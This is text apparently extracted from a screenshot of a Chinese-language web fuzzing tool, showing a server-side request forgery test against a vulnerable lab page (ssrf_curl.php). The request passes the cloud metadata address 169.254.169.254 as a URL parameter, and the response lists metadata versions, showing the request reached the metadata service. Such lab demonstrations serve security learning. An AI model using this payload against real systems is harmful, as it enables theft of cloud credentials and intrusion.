 WF-[20] WF-[23] WF-[24] WF-[25] WF-[26] WF-[27] WF-[28] WF-[29] WF-[30] WF-[31]
Fuzzer 配置
Fuzzer 序列
发送请求 强制 HTTPS 历史 生成 Yaml 模板
Request 数据包扫描 热加载 构造请求
1 GET /vul/ssrf/ssrf_curl.php?url=http://169.254.169.254/ HTTP/1.1
2 Host: 190.92.239.58:49152
3 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/
*;q=0.8
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/113.0.0.0 Safari/537.36 uacq
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Upgrade-Insecure-Requests: 1
7 sec-ch-ua-mobile: ?0
8 Accept-Encoding: gzip, deflate
9
10
Responses 33454bytes / 112ms 美化 渲染 请输入定位响应 详情
远端地址:190.92.239.58:49152; 响
应时间:112ms; 总耗时:217ms; UR
L:http://190.92.239.58:49152/vul...
865 <i id="sidebar-toggle-icon" class="ace-icon fa
fa-angle-double-left ace-save-state" data-icon1="ace-icon fa
fa-angle-double-left" data-icon2="ace-icon fa
fa-angle-double-right"></i>
866 </div>
867 </div>
868
869 1.0
870 2007-01-19
871 2007-03-01
872 2007-08-29
873 2007-10-10
874 2007-12-15
875 2008-02-01
876 2008-09-01
877 2009-04-04
878 latest1
879
880 <div class="main-content">
881 <div class="main-content-inner">
882 <div class="breadcrumbs ace-save-state" id="breadcrumbs">
883 <ul class="breadcrumb">
884 <li>
885 <i class="ace-icon fa fa-home home-icon"></i>
886 <a href="ssrf.php"></a>
887 </li>